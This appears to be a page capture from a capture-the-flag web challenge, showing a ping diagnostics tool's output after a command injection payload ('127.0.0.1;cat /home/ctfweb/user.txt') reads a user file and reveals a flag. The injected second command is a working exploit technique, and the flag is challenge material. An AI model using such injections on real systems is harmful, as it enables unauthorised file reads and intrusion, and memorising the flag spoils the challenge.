 DIAGNOSTICS REPORT
Target: 127.0.0.1;cat /home/ctfweb/user.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.031 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.031/0.031/0.031/0.000 ms
SGCTF{you_stopping_there?}
← RETURN